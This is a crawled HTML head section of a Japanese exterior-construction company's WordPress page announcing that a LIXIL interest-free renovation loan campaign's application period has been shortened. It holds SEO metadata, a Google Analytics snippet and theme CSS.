

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.field-eandg.com/event/%E3%82%AA%E3%83%BC%E3%83%ABlixil%E7%84%A1%E9%87%91%E5%88%A9%E3%83%AA%E3%83%95%E3%82%A9%E3%83%BC%E3%83%A0%E3%83%AD%E3%83%BC%E3%83%B3%E3%80%80%E7%94%B3%E8%BE%BC%E6%9C%9F%E9%96%93%E7%9F%AD%E7%B8%AE/
body_size: 77471
content:


<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>オールLIXIL無金利リフォームローン　申込期間短縮のお知らせ - 愛知県豊橋市のエクステリア・外構工事専門店 - フィールド</title>
<meta name="description" content="ご好評を頂いている「オールLIXIL無金利リフォームローンキャンペーン」ですが、現在の申込み状況から判断し、申込み期間を当初予定より短縮させていただくことになりました。リフォーム資金が気になる方に朗報です。">
<meta name="thumbnail" content="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/img/g_thumbnail.png" />
<link rel="pingback" href="https://www.field-eandg.com/xmlrpc.php">
    <link rel="icon" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/favicon.ico">
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-98897792-1', 'auto');
    ga('send', 'pageview');
  </script>
  
  <link rel="stylesheet" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/lightbox.min.css">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.field-eandg.com/event/オールlixil無金利リフォームローン　申込期間短縮/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="オールLIXIL無金利リフォームローン　申込期間短縮のお知らせ - 愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" />
	<meta property="og:url" content="https://www.field-eandg.com/event/オールlixil無金利リフォームローン　申込期間短縮/" />
	<meta property="og:site_name" content="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.field-eandg.com/event/%e3%82%aa%e3%83%bc%e3%83%ablixil%e7%84%a1%e9%87%91%e5%88%a9%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%83%ad%e3%83%bc%e3%83%b3%e3%80%80%e7%94%b3%e8%be%bc%e6%9c%9f%e9%96%93%e7%9f%ad%e7%b8%ae/","url":"https://www.field-eandg.com/event/%e3%82%aa%e3%83%bc%e3%83%ablixil%e7%84%a1%e9%87%91%e5%88%a9%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%83%ad%e3%83%bc%e3%83%b3%e3%80%80%e7%94%b3%e8%be%bc%e6%9c%9f%e9%96%93%e7%9f%ad%e7%b8%ae/","name":"オールLIXIL無金利リフォームローン　申込期間短縮のお知らせ - 愛知県豊橋市のエクステリア・外構工事専門店 - フィールド","isPartOf":{"@id":"https://www.field-eandg.com/#website"},"datePublished":"2018-11-15T05:38:27+00:00","dateModified":"2018-11-15T05:38:27+00:00","breadcrumb":{"@id":"https://www.field-eandg.com/event/%e3%82%aa%e3%83%bc%e3%83%ablixil%e7%84%a1%e9%87%91%e5%88%a9%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%83%ad%e3%83%bc%e3%83%b3%e3%80%80%e7%94%b3%e8%be%bc%e6%9c%9f%e9%96%93%e7%9f%ad%e7%b8%ae/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.field-eandg.com/event/%e3%82%aa%e3%83%bc%e3%83%ablixil%e7%84%a1%e9%87%91%e5%88%a9%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%83%ad%e3%83%bc%e3%83%b3%e3%80%80%e7%94%b3%e8%be%bc%e6%9c%9f%e9%96%93%e7%9f%ad%e7%b8%ae/"]}]},{"@type":"BreadcrumbList","@id":"https://www.field-eandg.com/event/%e3%82%aa%e3%83%bc%e3%83%ablixil%e7%84%a1%e9%87%91%e5%88%a9%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%83%ad%e3%83%bc%e3%83%b3%e3%80%80%e7%94%b3%e8%be%bc%e6%9c%9f%e9%96%93%e7%9f%ad%e7%b8%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.field-eandg.com/"},{"@type":"ListItem","position":2,"name":"キャンペーン","item":"https://www.field-eandg.com/event/"},{"@type":"ListItem","position":3,"name":"オールLIXIL無金利リフォームローン　申込期間短縮のお知らせ"}]},{"@type":"WebSite","@id":"https://www.field-eandg.com/#website","url":"https://www.field-eandg.com/","name":"豊橋のエクステリア 外構工事 フィールド","description":"豊橋、豊川、田原の外構、エクステリア、庭工事の専門店です","publisher":{"@id":"https://www.field-eandg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.field-eandg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://www.field-eandg.com/#organization","name":"株式会社　フィールド","url":"https://www.field-eandg.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.field-eandg.com/#/schema/logo/image/","url":"https://www.field-eandg.com/wp-content/uploads/2018/08/pc_logo.png","contentUrl":"https://www.field-eandg.com/wp-content/uploads/2018/08/pc_logo.png","width":300,"height":120,"caption":"株式会社　フィールド"},"image":{"@id":"https://www.field-eandg.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド &raquo; フィード" href="https://www.field-eandg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド &raquo; コメントフィード" href="https://www.field-eandg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.field-eandg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.field-eandg.com%2Fevent%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%25ablixil%25e7%2584%25a1%25e9%2587%2591%25e5%2588%25a9%25e3%2583%25aa%25e3%2583%2595%25e3%2582%25a9%25e3%2583%25bc%25e3%2583%25a0%25e3%2583%25ad%25e3%2583%25bc%25e3%2583%25b3%25e3%2580%2580%25e7%2594%25b3%25e8%25be%25bc%25e6%259c%259f%25e9%2596%2593%25e7%259f%25ad%25e7%25b8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.field-eandg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.field-eandg.com%2Fevent%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%25ablixil%25e7%2584%25a1%25e9%2587%2591%25e5%2588%25a9%25e3%2583%25aa%25e3%2583%2595%25e3%2582%25a9%25e3%2583%25bc%25e3%2583%25a0%25e3%2583%25ad%25e3%2583%25bc%25e3%2583%25b3%25e3%2580%2580%25e7%2594%25b3%25e8%25be%25bc%25e6%259c%259f%25e9%2596%2593%25e7%259f%25ad%25e7%25b8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.field-eandg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.field-eandg.com/wp-content/themes/monolith_tcd042/style.css?1768999199&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/style.css?1768999199&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.field-eandg.com/wp-json/" /><link rel='shortlink' href='https://www.field-eandg.com/?p=746' />

<link rel="stylesheet" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/design-plus.css?ver=">
<link rel="stylesheet" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/sns-botton.css?ver=">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300">
<link rel="stylesheet" media="screen and (max-width:770px)" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/responsive.css?ver=">
<link rel="stylesheet" media="screen and (max-width:770px)" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/footer-bar.css?ver=">

<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/js/jquery.easing.1.3.js?ver="></script>
<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/js/jscript.js?ver="></script>
<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/js/comment.js?ver="></script>

<style type="text/css">
body, input, textarea { font-family: "Segoe UI", Verdana, "游ゴシック", YuGothic, "Hiragino Kaku Gothic ProN", Meiryo, sans-serif; }
.rich_font { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; font-weight: 100;
}

body { font-size:15px; }

.pc #header .logo { font-size:21px; }
.pc #footer_top .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }

#blog_list li .image img, #related_post li a.image img, .styled_post_list1 .image img, #recent_news .image img, .project_list_widget .image img, .index_box_list .image img, #project_list .image img, #previous_next_post .image img {
  -webkit-transition: all 0.75s ease; -moz-transition: all 0.75s ease; transition: all 0.75s ease;
  -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);
  -webkit-backface-visibility:hidden; backface-visibility:hidden;
}
#blog_list li .image:hover img, #related_post li a.image:hover img, .styled_post_list1 .image:hover img, #recent_news .image:hover img, .project_list_widget .image:hover img, .index_box_list .image:hover img, #project_list .image:hover img, #previous_next_post .image:hover img {
  -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); -o-transform: scale(1.2); transform: scale(1.2);
}

.pc #global_menu > ul > li > a { color:#333333; }

#post_title { font-size:30px; }
.post_content { font-size:15px; }

a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover,
 #archive_news_list li a .entry-date, #related_post li .title a:hover, #comment_headline, #footer_widget .footer_headline, .index_news_list ol a .entry-date, .footer_menu li:first-child a, .footer_menu li:only-child a, .color_headline, #project_title, #project_list .title span.project_title, .post_content a
  { color:#72AF2D; }

.post_content a:hover
{ color:#72AF2D; }

.pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .collapse_category_list li a:hover .count, .slick-arrow:hover, #blog_list .category a:hover, #index_blog .index_blog_link:hover, #footer_address .button:hover, #post_meta_top .category a:hover,
 #archive_news_list .headline, .side_headline, #previous_next_page a:hover, .page_navi a:hover, .page_navi span.current, .page_navi p.back a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover,
  .project_pager a:hover, #project_catgory_sort li a.active, #project_catgory_sort li a:hover, #project_catgory_sort li.current-cat a, #project_side_content h3
 { background-color:#72AF2D; }

.pc #global_menu ul ul a:hover, .index_news_list a.archive_link:hover
 { background-color:#72AF2D; }

#recent_news .headline, .index_news_list .headline, #blog_list .date, #post_meta_top .date, #related_post
 { background-color:#000000; }

.index_news_list a.archive_link, #index_blog .index_blog_link, .page_navi p.back a
{ background-color:#BBBBBB; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_meta_top .category a:hover, #project_catgory_sort .current-cat, #project_catgory_sort li:hover, #project_catgory_sort .current-cat:last-child, #post_pagination p, #post_pagination a:hover, .page_navi span.current, .page_navi a:hover
 { border-color:#72AF2D; }
#project_catgory_sort .current-cat + li, #project_catgory_sort li:hover + li, .page_navi .current-cat + li a
{ border-left-color:#72AF2D; }

@media screen and (max-width:600px) {
  #project_catgory_sort .current-cat { border-right-color:#72AF2D!important; }
}

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#72AF2D transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #72AF2D; }


#site_loader_spinner { border:4px solid rgba(114,175,45,0.2); border-top-color:#72AF2D; }

body { font-size:14px; }
<meta name="thumbnail" content="https://field-eandg.com/image/ app-036019900s1671169780.jpg">
.pc #header .logo { font-size:21px; }
.pc #footer_top .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#logo_image img { width:50%; height:50%; }
#logo_image_mobile img { width:50%; height:50%; }
#footer_address .logo img { width:50%; height:50%; }

#blog_list li .image, #related_post li a.image, .styled_post_list1 .image, #recent_news .image, .project_list_widget .image, .index_box_list .image, #project_list .image, #previous_next_post .image {
  overflow: hidden;
}
